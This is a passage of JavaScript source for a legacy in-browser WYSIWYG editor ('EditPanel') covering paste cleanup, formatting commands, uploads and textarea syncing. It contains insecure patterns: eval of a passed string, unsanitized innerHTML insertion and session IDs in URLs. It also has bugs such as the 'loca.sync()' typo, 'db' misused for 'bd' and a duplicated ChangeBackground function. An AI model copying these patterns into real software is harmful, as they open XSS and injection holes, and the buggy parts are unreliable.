		if(cleanHtmlData!=clipData)r = confirm("Do you whant remove extra tags?");
		if(r==true){
			pastedData=cleanHtmlData;
		}else{
			pastedData = clipData;
		}
		local.pasteInSelection(pastedData);
	}

	if (e.preventDefault)e.preventDefault();
	else e.returnValue = false;

return true;
}
//--------------------------------------------------------
this.LoadFrameContent=function LoadFrameContent()
{
//console.log("EP3:"+local.EditPanelContent.id);
    local.EditPanelFrame=GetFrameAttr(local.EditPanelContent.id);
//	console.log(local.TextAreaObject);
//	console.log(local.getElValue(local.TextAreaObject));
    if(tagflt=document.getElementById(local.EditPanelId+"_tagfilter"))
	{
		tagflt=String(tagflt.value).split(",");
	}else tagflt='';
	
	switch(local.CodingLanguage)
	{
		case 'PHP':local.SetFrameInnerHTML(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
			break;
		default:
		local.SetFrameInnerHTML(HTMLFilter(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)),tagflt));
	}
	
	
	var objPointer=local.EditPanelFrame.FrameDocument.body;
	AddEventByString(objPointer,"keydown","if(event.keyCode==13 || event.keyCode==8 || event.keyCode==9 || event.keyCode==46)GlobalEditPanelArray['"+local.EditPanelIndex+"'].HeightSizeCorrect();");
	AddEventOnObject(objPointer,"scroll",local.HeightSizeCorrect);
	AddEventOnObject(objPointer,"change",local.HeightSizeCorrect);
	AddEventByString(objPointer,"mouseup","GlobalEditPanelArray['"+local.EditPanelIndex+"'].HeightSizeCorrect();");	
	AddEventOnObject(objPointer,"blur",local.sync);
	AddEventOnObject(objPointer,"paste",local.pasteControl);
	AddEventByString(objPointer,"click","GlobalEditPanelArray['"+local.EditPanelIndex+"'].PanelAutomize();");	
	
	local.HeightSizeCorrect();
	
	//local.EditPanelObject.ondragover=function(){alert(1);};
	//local.EditPanelObject.ondrop=function(){alert(2);};
	try{
	AddEventByString(local.EditPanelFrame.FrameDocument.body,"dragover","GlobalEditPanelArray['"+local.EditPanelIndex+"'].allowDrop(event)");
	AddEventByString(local.EditPanelFrame.FrameDocument.body,"drop","GlobalEditPanelArray['"+local.EditPanelIndex+"'].drop(event)");
	}catch(e){
		console.log("EditPanel: "+e);
	}
	
}

//--------------------------------------------------------
this.SetEditorSettings=function SetEditorSettings()
{
    var frm=local.EditPanelFrame;//GetFrameAttr(iddnm);//+EditPanelIDAddon
    var FrameID=frm.FrameObject;
    var locdoc=frm.FrameDocument;
    var locbody=frm.FrameDocument.body;

	if(locbody)
	{
        locbody.style.backgroundColor='#FFFFFF';
        locbody.style.border='';
        locbody.style.scrollbarBaseColor='#A9A7C0';

        locbody.style.marginLeft='0px';
        locbody.style.marginRight='0px';
        locbody.style.marginTop='0px';
        locbody.style.marginBottom='0px';

        locbody.style.paddingLeft='0px';
        locbody.style.paddingRight='0px';
        locbody.style.paddingTop='0px';
        locbody.style.paddingBottom='0px';
        locbody.setAttribute('contentEditable',true);
     try{
			locdoc.execCommand("2D-Position", true, true);
			locdoc.execCommand("MultipleSelection", true, true);
			locdoc.execCommand("LiveResize", true, true);
        }catch(e){return false;};

	}else return false;

return true;
}
//--------------------------------------------------------
this.SetFrameInnerHTML=function SetFrameInnerHTML(txt)
{
	if(!local.EditPanelFrame)local.EditPanelFrame=GetFrameAttr(local.EditPanelContent.id);
    var FrameID=local.EditPanelFrame.FrameObject;
    var locdoc=local.EditPanelFrame.FrameDocument;
    var locbody=local.EditPanelFrame.FrameDocument.body;
	var locwin=local.EditPanelFrame.FrameWindow;
	var repeat=true;

	if(locwin)locwin.parentIFrame=local.EditPanelContent;	

    if(locbody)
    {
        locbody.innerHTML=txt;
        if(local.SetEditorSettings())repeat=false;
		locbody.style.background='#FFFFFF';
    };
}
//--------------------------------------------------------
this.Value=function Value()
{
	switch(local.ShowType)
	{
		case "text":
		case 1:return local.EditPanelCoding.value;
/*		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:return local.EditPanelFrame.FrameDocument.body.innerHTML;*/
	}

	return local.EditPanelFrame.FrameDocument.body.innerHTML;
}
//--------------------------------------------------------
this.value=function value(){return local.Value();};
this.GetValue=function GetValue(){return local.Value();}
this.SetValue=function SetValue(val){local.EditPanelCoding.value=val;loca.sync();return val;}
//--------------------------------------------------------
this.ShowCoding=function ShowCoding()
{
	local.ShowType="text";
	local.EditPanelObject.innerHTML='';
	local.DrawHideEncoding();	
	local.EditPanelObject.appendChild(local.DrawPanel("text"));
	local.EditPanelObject.className="edit_panel_container text";
	local.EditPanelObject.appendChild(local.DrawCoding());
}
//--------------------------------------------------------
this.ShowEditPanel=function ShowEditPanel()
{
	local.ShowType="html";
	local.EditPanelObject.innerHTML='';
	local.EditPanelObject.className="edit_panel_container html";
	local.DrawHideEncoding();
	local.EditPanelObject.appendChild(local.DrawPanel());
	local.EditPanelObject.appendChild(local.DrawFrame());

}
//--------------------------------------------------------
this.ChangeModel=function ChangeModel()
{
	local.sync();
	switch(local.ShowType)
	{
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:local.ShowType="text";local.ShowCoding();break;
		case "text":
		case 1:local.ShowType="html";local.ShowEditPanel();break;
	}
}
//--------------------------------------------------------
this.setElValue=function setElValue(el,val){
	if((["textarea","input"].indexOf(el.tagName.toLowerCase())!=-1))return (el.value=val);
	return (el.innerHTML=val);
}
//--------------------------------------------------------
this.getElValue=function getElValue(el){
	if((["textarea","input"].indexOf(el.tagName.toLowerCase())!=-1)) return (el.value);
	return (el.innerHTML);
}
//--------------------------------------------------------
this.sync=function sync()
{
	switch(local.ShowType)
	{
		
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
			if(local.DataFormat=="html")
				local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value=HtmlDecode(local.Value())));
			else
				local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value=local.Value()));
			break;//Show HTML Editor //devmode
		case "text": 
		case 1:local.SetFrameInnerHTML(local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value)));break;//Show TextArea  //devmode
	}
}
//--------------------------------------------------------
this.destroy=function destroy()
{
	RemoveObjectEx(local.EditPanelObject);
}
//--------------------------------------------------------
this.reset=function reset()//same load at first
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
}
//--------------------------------------------------------
this.clear=function clear()
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=local.setElValue(local.TextAreaObject,""));
}
//--------------------------------------------------------
this.set=function set(str)
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=EditPanelValueDecoder(local.setElValue(local.TextAreaObject,str)));
}
//--------------------------------------------------------
this.Exec=function Exec(cmd,param1,js2)
{
    var divframe=local.EditPanelFrame;// GetFrameAttr(objnm+EditPanelIDAddon);
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;

   var sel1=local.storeCurrentSelection(objframe,objdoc);
if(divframe)
{

    local.restoreSelection(objframe,objdoc,sel1);
    var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());

    if (!(sText==''))
    {
           local.restoreSelection(objframe,objdoc,sel1);
           switch(cmd.toLowerCase())
           {
              case 'utf8':
              {
					if(sText && sText!=null && sText!=undefined){
					  var txt=AcadToSylfaen(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else 
                      objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=AcadToSylfaen(objtxt.value);
					}
              };

              break;
              case 'ansi':
              {
					if(sText && sText!=null && sText!=undefined){
                      var txt=SylfaenToAcad(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=SylfaenToAcad(objtxt.value);
					  }
              };
              break;
              case 'jmixx':
              {
					if(sText && sText!=null && sText!=undefined){			  
                      var txt=EditPanelValueDecoder(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else 
                      objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=EditPanelValueDecoder(objtxt.value);
					  }					
              };
              break;
              case 'color':
              {
					if(sText && sText!=null && sText!=undefined){
						var txt='<span style="color:'+param1+'">'+HtmlDecode(String((sText.text?sText.text:sText)))+'</span>';
						if(BrowserType==1)sText.pasteHTML(txt);
						else objdoc.execCommand('insertHTML',false,txt);
					  }else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=HtmlDecode(objtxt.value);
					  }
              };
              break;			  
              case 'quotes':
              {
					if(sText && sText!=null && sText!=undefined){
						var txt=HtmlDecode(String((sText.text?sText.text:sText)));
						if(BrowserType==1)sText.pasteHTML(txt);
						else objdoc.execCommand('insertHTML',false,txt);
					  }else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=HtmlDecode(objtxt.value);
					  }
              };
              break;			  
              default:
                 objdoc.execCommand(cmd,false,param1);
           }
   }
   else
   {
            objdoc.execCommand(cmd,false,param1);
   }
   
   if(js2 && sText && sText!=null && sText!=undefined){
   
		//objdoc.execCommand("fontSize",false,1);
		GlobText=sText;//REMOVE THIS IS FOR DEBUG
		if(sText.anchorOffset>sText.focusOffset){
			start=sText.focusNode;
			end=sText.anchorNode;
		}else{
			start=sText.anchorNode;
			end=sText.focusNode;
		}
		item=start;
		parent='';
		do{
			if(item)try{parent=item.parentElement || item.parentNode}catch(e){console.log('edit_panel parental eval:  '+e);};
			try{eval(js2);}catch(e){console.log('edit_panel eval-js2: '+js2+': '+e);break;}
			if(item==end)break;
		}while(!(item=item.nextSibling));
	
   }
   
   
};

};
//-------------------------------------------------
this.PackLinks=function PackLinks(tagx,parx)
{
	if(!tagx)tagx='img';
	if(!parx)parx='src';

//--------
    var hpath=window.location.pathname;
    var k=hpath.lastIndexOf("/");
    var k2=hpath.lastIndexOf("\\");
    if(k2>k)k=k2;
    if(k>0)hpath=hpath.substr(0,k);
	hpath=hpath+'/';
	while((hpath[hpath.length-1]=='/')||(hpath[hpath.length-1]=='\\'))hpath=hpath.substr(0,hpath.length-1);
    var hlink="http://"+window.location.host+hpath+"/";

    var divhtm=local.EditPanelFrame.FrameMainDiv;
    var ImOs;

	if(divhtm.getElementsByTagName)ImOs=divhtm.getElementsByTagName(tagx);
	else ImOs=divhtm.all.tags(tagx);
          
	var htmv="";
	for(var i=0;i<ImOs.length;i++)
	{
		var hsrc=ImOs[i].getAttribute(parx);
		if(hsrc.substr(0,hlink.length)==hlink)
		{
			htmv+=hsrc.substr(hlink.length)+"|";
		}
	}

	if(htmv)
	{
		window.open(local.index_php+"?phpParam=ep_pack.php&"+SIDNAME+"="+SID+"&pfn="+local.EditPanelId+"&files="+htmv,'_self');
	}

return 0;
}
//-------------------------------------------------
this.ChangeBackground=function ChangeBackground()
{
	var bgcid="ep_xchgbg_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById("bgcid");
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		if(x.EditPanelCoding)x.EditPanelCoding.style.background=this.value;
		if(x.EditPanelFrame)x.EditPanelFrame.FrameDocument.body.style.background=this.value;
	});

return true;
}
//-------------------------------------------------
this.ChangeBackground=function ChangeBackground()
{
	var bgcid="ep_xchgbg_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById(bgcid);
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		if(x.EditPanelCoding)x.EditPanelCoding.style.background=this.value;
		if(x.EditPanelFrame)x.EditPanelFrame.FrameDocument.body.style.background=this.value;
	});

return true;
}
//-------------------------------------------------
this.ChangeColor=function ChangeColor()
{
	var bgcid="ep_color_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById(bgcid);
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		x.Exec('color',this.value);
	});

return true;
}


//-----------------------------------------------------------------------------------------------------------------------------------------------
this.UploadWinId;
this.UploadInsertId=0;
this.CloseWin=function CloseWin()
{
    if(local.UploadWinId)
    if(document.getElementById(local.UploadWinId))
   {
        document.getElementById('MainDocument').style.backgroundColor='#00000FF';
        if(document.body.filters)
           document.getElementById('MainDocument').style.filter="";
       else
           document.getElementById('MainDocument').style.opacity=0.9;
      ShowNormalMainWin();
      document.getElementById(local.UploadWinId).parentNode.innerHTML='';
   }

}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.OpenUploadWin=function OpenUploadWin(tp,xchg)//tp - img or 1, tp- fl or 2, tp- lnk or 3;;;    xchg- 0=Add Childs, 1=Change Parent, 2=Change Child, Link=Set Link, other string - direct insert img link
{
		if(!xchg)xchg=0;
       var tps="a",vfile;
	   var inId=local.EditPanelId+"_"+local.UploadInsertId;
	   local.UploadInsertId++;
       switch(tp)
       {
           case 4:
           case 'css':
                tps='div';
				vfile="insert_style.php";
           break;
	   
           case 2:
           case 'fl':
                tps='a';
				vfile="upload_file.php";
           break;

           case 3:
           case 'lnk':
                tps='a';
				vfile="insert_link.php";
           break;

           case 1:
           case 'img':
           default:
                tps='img';
				vfile="upload_img.php";
           break;

       }

    var divframe=local.EditPanelFrame;
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;
    var vNotExist=1;
    if(objframe.focus)objframe.focus();

   var dt = new Date();
   var imgid="upimg",imgalias="upimg";
   imgid=imgid.concat(dt.getYear(),dt.getMonth(),dt.getDay(),dt.getHours(),dt.getMinutes(),dt.getSeconds(),dt.getMilliseconds(),inId);

   var sel1=local.storeCurrentSelection(objframe,objdoc);
   if(divframe)
   {

       local.restoreSelection(objframe,objdoc,sel1);
       var t1=0,t2=0;
       var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());
       
       var sObject=0;

	//for IE: 
	if(sText.htmlText)
	{
		var psi=0;
		try{
		psi++;
  		var vcode=sText.htmlText;
		psi++;
  		var regex = new RegExp("<img[\s]*[^>]+>","gi");
  		vcode=vcode.match(regex);
		psi++;
  		var regex2 = new RegExp("(\s)*id=[0-9a-zA-Z_\"']*","gi");
  		vcode=vcode[0].match(regex2);
		psi++;

  		var regex3 = new RegExp("=[0-9a-zA-Z_\"']*","gi");
  		vcode=vcode[0].match(regex3);

		psi++;
  		var regex4 = new RegExp("[0-9a-zA-Z_]*","gi");
  		vcode=vcode[0].match(regex4);

		psi++;
  		imgid=vcode[1];
  		vNotExist=0;
  		}catch(e){  alert("error "+vcode+" "+psi);}

	}


	try
	{
		if(divframe.FrameWindow.getSelection)
		sObject=divframe.FrameWindow.getSelection().getRangeAt(0);//extractContents();//.ownerDocument;
	}	
	catch(e){}

	var sItems=0;
	if(sObject)
	if(sObject.getElementsByTagName)sItems=sObject.getElementsByTagName(tps);
	else if(sObject)sItems=sObject.cloneContents().childNodes;
	
	var result="",byCursorValue;

	for(var i=0;i<sItems.length;i++)
	{
		try{
		if(byCursorValue=sItems.item(i))
			if(byCursorValue.tagName)
				if(String(byCursorValue.tagName).toLowerCase()==tps)
         {
            //result+=byCursorValue.tagName.toLowerCase()+"=="+tps+"*. ";
            result+=byCursorValue.tagName+" ";
            break;
         }//else result+=byCursorValue.tagName.toLowerCase()+"=="+tps+"*. ";
		}catch(e){};
	}

	try{
	if(byCursorValue)
	{
		if(String(byCursorValue.tagName).toLowerCase()==tps)
		{
			imgid=byCursorValue.id;
			vNotExist=0;
		}
	}
	}catch(e){}

		var vhtml="";
		var vStr=String((sText.text?sText.text:sText));
		
    var currObj=0;
	try{
		currObj=sObject.startContainer || sObject.endContainer; 
		currObj=currObj.parentElement || currObj.parentNode;
	}	
	catch(e){};
	
	if((currObj && currObj.id) && (imgalias==currObj.id.substr(0,imgalias.length)) && (currObj.innerText==vStr)){
		imgid=currObj.id;
		vNotExist=0;
	}
		
 
       if(vNotExist)
       {
       switch(tp)
       {
           case 4:
           case 'css':
				vhtml="<div id='"+imgid+"' name='"+imgid+"' class=\"\" style=\"\">"+vStr+"</div>";
           break;
	   
           case 2:
           case 'fl':
				vhtml="<a id='"+imgid+"' name='"+imgid+"' href=''  >"+vStr+"</a>";
           break;

           case 3:
           case 'lnk':
				vhtml="<a id='"+imgid+"' name='"+imgid+"' href=''  >"+vStr+"</a>";
           break;

           case 1:
           case 'img':
           default:
				var imgsrc='';
				if(xchg.length>4)  imgsrc=xchg;
				vhtml="<img width='40px' id='"+imgid+"' src='"+imgsrc+"'  >";
           break;
       }

       local.restoreSelection(objframe,objdoc,sel1);
       if(BrowserType==1)sText.pasteHTML(vhtml);
       else objdoc.execCommand('insertHTML',false,vhtml);
      }
      else
      {
          //local.restoreSelection(objframe,objdoc,sel1);
      }

     if(xchg==0 || xchg==1 || xchg==2 || xchg==3)
     {
		AlphaMainWin(0.5);
		local.CloseWin();
		WinSetName(local.EditPanelUploadingWinName);
		WinSetZoom('640px','400px');
		WinSetCenter();
		local.UploadWinId=CreateHTMLWindow();
		document.getElementById(local.UploadWinId+'_ca').style.overflow='hidden';
		document.getElementById(local.UploadWinId+'_ca').innerHTML="<iframe  class='EP_INSERT_FRAME' style='width:100%;height:350px;box-sizing:border-box;border:1px solid #ccc;' src=\""+local.index_php+"?phpParam="+vfile+"&"+(SIDNAME?SIDNAME+"="+SID+"&":"")+"frame="+local.EditPanelId+"&obj=&nextformname=og&og_hobj="+imgid+"&tabnm=bc_uploads&gc_req=edit&scriptinitial=y\" scrolling='auto'></iframe>";
	 } else {
		console.log(imgid);
	 }

   };
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.UploadComplete=function UploadComplete(evt,par)
{
    var xmlDoc;
    var txt=evt.target.responseText;

	if(!txt) return;
	
	var lnk=0;
	var txtIfJson = 0;
	try { txtIfJson=JSON.parse(txt); } catch(e){console.log(e);}
	
	if ((typeof txtIfJson) == "object")
	{
		//Json
		console.log(txtIfJson);
		if(txtIfJson.link && txtIfJson.link!=undefined)
			lnk=txtIfJson.link[0];
		else 
			lnk=txtIfJson.Link[0];
	}
	else
	{
		//Not Json
		if (window.DOMParser)
		{
			parser=new DOMParser();
			xmlDoc=parser.parseFromString(txt,"text/xml");
		}
		else // Internet Explorer
		{
			xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
			xmlDoc.async=false;
			xmlDoc.loadXML(txt);
		} 
		var els=xmlDoc.getElementsByTagName('link');
		if(!els || els.length==0 || els[0]==undefined)els=xmlDoc.getElementsByTagName('Link');
		if(els)lnk=els[0].childNodes[0].nodeValue;
	}
	
	//console.log(lnk);
	if(lnk)
	{
	    local.OpenUploadWin('img',lnk);
	}
	
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.winMaximize=function winMaximize()
{
	var ob=local.EditPanelObject;
	if(!ob.getAttribute("data-position"))ob.setAttribute("data-position","minimized");
	var pos=ob.getAttribute("data-position");
	if(pos=="minimized")
	{
		ob.style.position="fixed";
		ob.style.backgroundColor="white";
		ob.style.border="0px solid grey";
		ob.style.top="0px";
		ob.style.left="0px";
		ob.style.right="0px";
		ob.style.bottom="0px";
		ob.style.width="100%";
		ob.style.height="100%";
		ob.style.zIndex=10000;
		
		document.body.style.overflow="hidden";
		
		ob.setAttribute("data-position","maximized");
		winmaximize(ob);
		
	}
	else
	{
		ob.setAttribute("data-position","minimized");
		winminimize(ob);
		
		ob.style.position="static";
		ob.style.border="1px solid grey";
		ob.style.width="100%";
		ob.style.height="100%";
		document.body.style.overflow="";
		
	}

	var els=ob.getElementsByClassName('EP_PROGRESS');
	for(var i=0;i<els.length;i++)
	{
		var cur=els[i];
		if(pos=="minimized")
		{
			cur.innerHTML="[-]";
		}
		else
		{
			cur.innerHTML="[><]";
		}
	}
	
	local.HeightSizeCorrect();
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.docMarginField=function docMarginField(){
	var bd=local.EditPanelFrame.FrameDocument.body;
	if(db.classList.contains("ep_margin"))db.classList.remove("ep_margin");
	else db.classList.add("ep_margin");
	
	if(bd.style.margin!="30px")bd.style.margin="30px";
	else bd.style.margin="";
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.ImageGalleryId=0;
this.ShowImageGallery=function ShowImageGallery()
{
	var indx=local.EditPanelIndex;
   GLOBWINDOWNAME='';
   winclose(local.ImageGalleryId);
   WinSetZoom(640,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   local.ImageGalleryId=CreateHTMLWindow();
   var ClnA=document.getElementById(local.ImageGalleryId+'_ca');

   if(!ClnA){winclose(local.ImageGalleryId);return 0;}
  
    var divhtm=local.EditPanelFrame.FrameMainDiv;
    var ImOs;

    if(divhtm.getElementsByTagName)ImOs=divhtm.getElementsByTagName('img');
	else ImOs=divhtm.all.tags('img');

	var htmv="";
	var pimg="<img id='sig_"+indx+"' width='600px' src='"+(ImOs.length>0?ImOs[0].src:'')+"' >";
	for(var i=0;i<ImOs.length;i++)
	{
		htmv=htmv+"<a href='#' onclick=\"sig_"+indx+".src='"+ImOs[i].src+"'\" >"+i+"</a>&nbsp;";
	}
	ClnA.innerHTML=htmv+"<hr>"+pimg+"<hr>"+htmv;

return 0;
}
//--------------------------------------------------------
this.ShowView=function ShowView(vcssnm)
{
	var indx=local.EditPanelIndex;
	var cssobj=0;
	if(vcssnm)cssobj=document.getElementById(vcssnm);


   GLOBWINDOWNAME='';
   winclose(local.ImageGalleryId);
   WinSetZoom(640,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   local.ImageGalleryId=CreateHTMLWindow();
   var ClnA=document.getElementById(local.ImageGalleryId+'_ca');

   if(!ClnA){winclose(local.ImageGalleryId);return 0;}
  

    var divhtm=local.EditPanelFrame.FrameMainDiv;
	var ImOs;

	var cssstr='';
	if(vcssnm)
	{
		if(vcssnm.tagName)
		if(vcssnm.tagName.toLowerCase()=='iframe')
		{
			var csshtm=GetFrameAttr(vcssnm).FrameMainDiv;
			cssstr='<style>'+csshtm.innerHTML+'</style>';
		}else
		if(vcssnm.tagName.toLowerCase()=='textarea')
		{
			cssstr='<style>'+document.getElementById(vcssnm).value+'</style>';
		}			 
	}
	ClnA.innerHTML=cssstr+divhtm.innerHTML;

return 0;
}
//---------------------------------------------------------------
this.CountLines=function CountLines(htmlContent)//htmlContent is object, htmlContent=document.getElementById('content');
{
   var zm=GetObjectZoomParameters(htmlContent);
    var divHeight = parseInt(zm.height);
    var lineHeight = 18;
    var lines = divHeight / lineHeight;
    return lines;
}
//---------------------------------------------------------------
this.ChangeLine=function ChangeLine()
{
	var objtxt="",ot_txt="",len=1;
	var objlincnt=local.TextAreaChangeLine;
	if(local.EditPanelDivBodyTable)local.EditPanelDivBodyTable.style.height="inherit";
	switch(local.ShowType)
	{
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
		{
			objtxt=local.EditPanelContent;
			ot_txt=objtxt.innerHTML;
			len=local.CountLines(local.TextAreaObject);
			objlincnt.style.font=objtxt.style.font;
		}break;//Show HTML Editor
		case "text":
		case 1:
		{
			objtxt=local.EditPanelCoding;
			ot_txt=objtxt.value;
			len=ot_txt.split("\n").length;
			objlincnt.style.fontSize=objtxt.style.fontSize;
			objlincnt.style.fontFamily=objtxt.style.fontFamily;
			objlincnt.style.lineHeight=objtxt.style.lineHeight;
			objlincnt.style.textDecoration=objtxt.style.textDecoration;
			
		};break;//Show TextArea
	}

	var ret="";
	var els=objlincnt.getElementsByTagName("DIV");
	if(els.length<len)
	for(var yi=els.length;yi<=len;yi++)
	{
		var dv=document.createElement("DIV");
		dv.innerHTML=String(yi+1);
		objlincnt.appendChild(dv);
	}

	objlincnt.scrollTop=objtxt.scrollTop;
	if(objlincnt.scrollTop!=objtxt.scrollTop)objlincnt.style.top=0-objtxt.scrollTop;
}
//---------------------------------------------------------------
this.HeightSizeCorrect=function HeightSizeCorrect()
{
	var mainDiv=GetObjectZoomParameters(local.EditPanelObject);
	var panel=GetObjectZoomParameters(local.EditPanelDivPanel);
	
	if(ZoomMinus(mainDiv.height,panel.height)!="0px")
		local.EditPanelContent.style.height=local.EditPanelDivBody.style.height=ZoomMinus(mainDiv.height,(parseInt(panel.height)+10));
	else
		local.EditPanelContent.style.height=local.EditPanelDivBody.style.height="inherit";
}
//------------------------------------------------------------------
this.PanelAutomize=function PanelAutomize()
{
	;
}
//------------------------------------------------------------------
this.AddButtonEx=function AddButtonEx(vName,obj){
	if(!local.EPButtons)local.EPButtons=new Array();
	local.EPButtons.push(vName);
	if(!local.EPButtonsAction)local.EPButtonsAction={};
	local.EPButtonsAction[vName]=obj;
}
//-----------------------------------------------------------------
this.AddButton=function AddButton(vName,cont,attr,func,tagflts,vMode){
	if(!vName)return false;
	if(!cont)cont="";
	if(!attr)attr={};
	if(!func)func=function(){};
	if(!tagflts)tagflts="";
	if(!vMode)vMode="all";
	
	local.AddButtonEx(vName,{content:cont,attribute:attr,event:{click:func},TagFilter:tagflts,mode:vMode});
}
//------------------------------------------------------------------
this.allowDrop=function allowDrop(ev) {
    ev.preventDefault();
}
//------------------------------------------------------------------
this.drag=function drag(ev) {
    ev.dataTransfer.setData("text", ev.target.id);
}
//------------------------------------------------------------------
this.drop=function drop(ev) {
    ev.preventDefault();
    var data = ev.dataTransfer.getData("text");
    ev.target.appendChild(document.getElementById(data));
}
//-------------------------------------------------------------
this.storeCurrentSelection=function storeCurrentSelection (objframe,objdoc)
{
  if (objframe.getSelection)
  {
    var selection = objframe.getSelection();
    if (selection.rangeCount > 0)
    {
       var selectedRange = selection.getRangeAt(0);
       return selectedRange.cloneRange();
    }
    else return null;
  }
  else if (objdoc.selection) 
  {
    var selection = objdoc.selection;
    //if (selection.type.toLowerCase() == 'text') 
    {
      return selection.createRange().getBookmark();
    }
    //else return null;
  }
  else return null;
}
//-------------------------------------------------------------
this.restoreSelection=function restoreSelection (objframe,objdoc,storedSelection) 
{
  if (storedSelection)
  {
       if (objframe.getSelection)
       {
         var selection = objframe.getSelection();
         selection.removeAllRanges();
         selection.addRange(storedSelection);
       }
       else if (objdoc.selection && objdoc.body.createTextRange)
       {
         var range = objdoc.body.createTextRange();
         range.moveToBookmark(storedSelection);
         range.select();
       }
  }
}
//-------------------------------------------------------------
//-------------------------------------------------------------
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in GlobalEditPanelFindIdArray)return GlobalEditPanelFindIdArray[nm];
		
		for(var i=GlobalEditPanelArray.length-1;i>=0;i--)
		if(GlobalEditPanelArray[i].name==nm)return GlobalEditPanelArray[i];
		return null;
	}
//-------------------------------------------------------------
if(vTextAreaId)return this.init(vTextAreaId);	
return this;

}//end class
//-----------------========================--------------------------
//-----------------========================--------------------------
//-----------------========================--------------------------
function EditPanelSync()
{
	for(var i=0;i<GlobalEditPanelArray.length;i++)
	{
		try{
		GlobalEditPanelArray[i].sync();
		}catch(e)
		{
			console.log("EditPanelSync: "+i+"; "+e);
		}
	}
	try{
		EPRepairForSubmit();
	}catch(e){
		console.log("EditPanelSync=>EPRepairForSubmit "+e);
	}
	
}
//-----------------========================--------------------------
function EditPanelReset()
{
	for(var i=0;i<GlobalEditPanelArray.length;i++)
	{
		try{
		GlobalEditPanelArray[i].reset();
		}catch(e)
		{
			console.log("EditPanelSync: "+i+"; "+e);
		}
	}
}

//--------------------------------------------------------
function InitializeEditPanelEx(className)
{
	var objs=null;
	
	if(className){
		if(typeof className=="object"){objs=new Array();objs[0]=className;}
		else objs=document.getElementsByClassName(className);
	}
	else objs=document.getElementsByTagName('textarea');
	
	var ars=new Array();
	for(var i=objs.length-1;i>=0;i--)
	{
		ars[i]=objs[i];
		if(ars[i].getAttribute("data-for-editpanel")!=true)var pan=new EditPanel(ars[i]);
	}

}
//--------------------------------------------------------
function InitializeEditPanel(className)
{
if(className)setTimeout("InitializeEditPanelEx(\""+className+"\")",100);
else setTimeout("InitializeEditPanelEx()",100);
}
//--------------------------------------------------------
function GetEditPanelObjectById(vId)
{
	return new EditPanel().xGet(vId);
}
//--------------------------------------------------------
/*Repairing - old verions - not active, now is removing process */
function EPRepairForSubmit(){
//gagrdzeleba JS-it encoding shemogeba
	var els=document.querySelectorAll("textarea[data-coding-encoder]");
	if(els && els.length>0)
	for(var i=0;i<els.length;i++){
		var loc=(new EditPanel()).xGet(els[i].name);
		if(loc){
			if((loc.ContentEncode.toLowerCase()=="jsonx")){
				els[i].value="JSONX"+encodeURIComponent(JSON.stringify({"data":loc.value()}));
			}else
			if((loc.ContentEncode.toLowerCase()=="jmixx")){
				els[i].value="JMIXX"+btoa(encodeURIComponent(loc.value()));
			}
		}
	}
};

function EditPanelValueDecoder(str){
	if(str.substr(0,5).toLowerCase()=="jmixx"){
		return decodeURIComponent(atob(str.substr(5)));
	}else
